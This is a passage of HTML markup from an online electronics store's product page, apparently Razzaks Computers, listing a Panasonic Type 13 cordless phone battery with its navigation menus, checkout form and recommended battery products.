                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electricals
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electricals Menu">
        </button>
        <ul
          id="MenuParent-7"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    <ul class="site-nav" id="AccessibleNav">
  
  
    
      <li>
        <a
          href="/"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-2"
          aria-expanded="false"
          >
            Cell Phones 
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-2"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by Brand
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/alcatel-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/freeyond-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/google-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/htc-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/huawei-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lg-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/motorola-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/redmi-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/samsung-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/tcl-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/zte-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="site-nav--link"
                  aria-controls="MenuChildren-2-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Shop by OS
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-2-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/android-os"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/iphones/apple-ios"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/blackberry-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/windows-cell-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-3"
          aria-expanded="false"
          >
            Computers &amp; Laptops
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-3"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    PCs and Servers
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/components-peripherals"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/computer-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/pc-cables"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="site-nav--link"
                  aria-controls="MenuChildren-3-2"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Laptops &amp; Notebooks
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-3-2"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/laptop-accessories"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/lcd-and-led-screens"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-4"
          aria-expanded="false"
          >
            Electronics
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-4"
          class="site-nav--dropdown site-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="site-nav--has-dropdown site-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="site-nav--link"
                  aria-controls="MenuChildren-4-1"
                  data-meganav-type="parent"
                  
                  tabindex="-1">
                    Home Electronics
                    <span class="icon icon-arrow-down" aria-hidden="true"></span>
                </a>
                <ul
                  id="MenuChildren-4-1"
                  class="site-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a 
                        href="/collections/radio-and-mp3-players"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a 
                        href="/collections/home-phones"
                        class="site-nav--link"
                        data-meganav-type="child"
                        
                        tabindex="-1">
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Personal Care
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/electronic-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-5"
          aria-expanded="false"
          >
            Video Games
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-5"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-6"
          aria-expanded="false"
          >
            Services
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-6"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Cell Phone Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair Form
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/pages/track-ticket"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Track Your Repair Status
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li 
        class="site-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/electricals"
          class="site-nav--link"
          data-meganav-type="parent"
          aria-controls="MenuParent-7"
          aria-expanded="false"
          >
            Electricals
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
        </a>
        <ul
          id="MenuParent-7"
          class="site-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
                  class="site-nav--link"
                  data-meganav-type="child"
                  
                  tabindex="-1">
                    Computer Repair
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a
          href="/collections/office-products"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Office Products
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/home-appliances"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Home &amp; Kitchen
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/tools-and-supplies"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Tools and Supplies
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/toys"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Toys
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>
  </div>
</nav>




</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-toggle="zoom-in" data-zoom-enabled="false" data-related-enabled="" data-social-sharing="" data-show-compare-at-price="false" data-stock="false" data-incoming-transfer="false" data-ajax-cart-method="modal">





<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH</span>

  
</nav>









<div class="grid"  itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13">
  <meta itemprop="image" content="//razzaks.com/cdn/shop/files/20240424_140349_grande.jpg?v=1713987976">

  <div class="grid-item large--two-fifths">
    <div class="grid">
      <div class="grid-item large--eleven-twelfths text-center">
        <div class="product-photo-container" id="productPhotoContainer-product-template">
          
          
<div id="productPhotoWrapper-product-template-45820078162213" class="lazyload__image-wrapper" data-image-id="45820078162213" style="max-width: 827.6676124847994px">
              <div class="no-js product__image-wrapper" style="padding-top:123.72116349047143%;">
                <img id=""
                  
                  src="//razzaks.com/cdn/shop/files/20240424_140349_300x300.jpg?v=1713987976"
                  
                  class="lazyload no-js lazypreload"
                  data-src="//razzaks.com/cdn/shop/files/20240424_140349_{width}x.jpg?v=1713987976"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="0.8082691528171869"
                  data-sizes="auto"
                  alt="Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH"
                  >
              </div>
            </div>
            
              <noscript>
                <img src="//razzaks.com/cdn/shop/files/20240424_140349_580x.jpg?v=1713987976"
                  srcset="//razzaks.com/cdn/shop/files/20240424_140349_580x.jpg?v=1713987976 1x, //razzaks.com/cdn/shop/files/20240424_140349_580x@2x.jpg?v=1713987976 2x"
                  alt="Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH" style="opacity:1;">
              </noscript>
            
          
        </div>

        

      </div>
    </div>
  </div>

  <div class="grid-item large--three-fifths">

    <h1 class="h2" itemprop="name">Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH</h1>

    

    <div itemprop="offers"  itemtype="http://schema.org/Offer">

      

      <meta itemprop="priceCurrency" content="CAD">
      <meta itemprop="price" content="9.99">

      <ul class="inline-list product-meta">
        <li>
          <span id="productPrice-product-template" class="h1">
            





<small aria-hidden="true">$9<sup>99</sup></small>
<span class="visually-hidden">$9.99</span>

          </span>
        </li>
        
        
      </ul><div class="product__policies rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><hr id="variantBreak" class="hr--clear hr--small">

      <link itemprop="availability" href="http://schema.org/InStock">

      
<form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="addToCartForm addToCartForm--payment-button
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <select name="id" id="productSelect-product-template" class="product-variants product-variants-product-template">
          
            

              <option  selected="selected"  data-sku="RC-240424" value="48723936968997">Default Title - $9.99 CAD</option>

            
          
        </select>

        
          <label for="quantity" class="quantity-selector quantity-selector-product-template">Quantity</label>
          <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-selector">
        

        

        

        <div class="payment-buttons payment-buttons--small">
          <button type="submit" name="add" id="addToCart-product-template" class="btn btn--add-to-cart btn--secondary-accent">
            <span class="icon icon-cart"></span>
            <span id="addToCartText-product-template">Add to Cart</span>
          </button>

          
            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:10990780516,&quot;countryCode&quot;:&quot;CA&quot;,&quot;merchantName&quot;:&quot;Razzaks Computers&quot;,&quot;phoneRequired&quot;:false,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;S2EJAVFHRZ3K4&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=CAD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=S2EJAVFHRZ3K4\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="37dc319e64d533dc3442527517e4503c" buyer-country="CA" buyer-locale="en" buyer-currency="CAD" variant-params="[{&quot;id&quot;:48723936968997,&quot;requiresShipping&quot;:true}]" shop-id="10990780516" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
          
        </div>
      <input type="hidden" name="product-id" value="9311399379237" /><input type="hidden" name="section-id" value="product-template" /></form>

      <hr class="product-template-hr">
    </div>

    <div class="product-description rte" itemprop="description">
      <p>Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH</p>
    </div>

    
      



<div class="social-sharing is-normal" data-permalink="https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Panasonic%20-%20Cordless%20Phone%20Battery%20-%203.6V%201300mAH%20-%20Type%2013%20-%20Ni-MH&amp;url=https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13&amp;source=webclient" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://razzaks.com/products/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13&amp;media=http://razzaks.com/cdn/shop/files/20240424_140349_1024x1024.jpg?v=1713987976&amp;description=Panasonic%20-%20Cordless%20Phone%20Battery%20-%203.6V%201300mAH%20-%20Type%2013%20-%20Ni-MH" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

    

  </div>
</div>


  
  




  <hr>
  <h2 class="h1">We Also Recommend</h2>
  <div class="grid-uniform">
    
    
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/batteries/products/panasonic-super-heavy-duty-size-aaa-1-5v-battery-4-pack-um-3npa-4bca-aaa4-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 90.1278976818545px">
            <div style="padding-top:138.69179600886918%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/panasonicAAA4-packbatteryUM-3NPA-48BCA_{width}x.jpg?v=1680195115"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.7210231814548361"
                data-sizes="auto"
                alt="Panasonic Super Heavy Duty Size AAA 1.5V Battery 4-pack UM-3NPA/4BCA AAA4 - New"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/panasonicAAA4-packbatteryUM-3NPA-48BCA_580x.jpg?v=1680195115"
             srcset="//razzaks.com/cdn/shop/products/panasonicAAA4-packbatteryUM-3NPA-48BCA_580x.jpg?v=1680195115 1x, //razzaks.com/cdn/shop/products/panasonicAAA4-packbatteryUM-3NPA-48BCA_580x@2x.jpg?v=1680195115 2x"
             alt="Panasonic Super Heavy Duty Size AAA 1.5V Battery 4-pack UM-3NPA/4BCA AAA4 - New" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Panasonic Super Heavy Duty Size AAA 1.5V Battery 4-pack UM-3NPA/4BCA AAA4 - New</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$1<sup>99</sup></small>
<span class="visually-hidden">$1.99</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/batteries/products/energizer-max-aa-20-battery-pack" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:58.06666666666667%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/files/EnergizerMaxAA20Batterypack_{width}x.jpg?v=1704992144"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.722158438576349"
                data-sizes="auto"
                alt="Energizer Max AA 20 Battery pack"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/files/EnergizerMaxAA20Batterypack_580x.jpg?v=1704992144"
             srcset="//razzaks.com/cdn/shop/files/EnergizerMaxAA20Batterypack_580x.jpg?v=1704992144 1x, //razzaks.com/cdn/shop/files/EnergizerMaxAA20Batterypack_580x@2x.jpg?v=1704992144 2x"
             alt="Energizer Max AA 20 Battery pack" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Energizer Max AA 20 Battery pack</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">$21<sup>89</sup></small>
<span class="visually-hidden">$21.89</span>

        
      </span>

      
    </div>

    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/batteries/products/panasonic-super-heavy-duty-size-aa-1-5v-battery-4-pack-um-3npa-4bca-aa4-new" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 97.19827586206897px">
            <div style="padding-top:128.6031042128603%;">
              <img
                class="lazyload no-js"
                data-src="//razzaks.com/cdn/shop/products/panasonicAA4-packbatteryUM-3NPA-48BCA_{width}x.jpg?v=1680194989"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.7775862068965518"
                data-sizes="auto"
                alt="Panasonic Super Heavy Duty Size AA 1.5V Battery 4-pack UM-3NPA/4BCA AA4 - New"
                >
            </div>
          </div>
          <noscript>
           <img src="//razzaks.com/cdn/shop/products/panasonicAA4-packbatteryUM-3NPA-48BCA_580x.jpg?v=1680194989"
             srcset="//razzaks.com/cdn/shop/products/panasonicAA4-packbatteryUM-3NPA-48BCA_580x.jpg?v=1680194989 1x, //razzaks.com/cdn/shop/products/panasonicAA4-packbatteryUM-3NPA-48BCA_580x@2x.jpg?v=1680194989 2x"
             alt="Panasonic Super Heavy Duty Size AA 1.5V Battery 4-pack UM-3NPA/4BCA AA4 - New" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Panasonic Super Heavy Duty Size AA 1.5V Battery 4-pack UM-3NPA/4BCA AA4 - New</p>

    <div class="product-item--price">
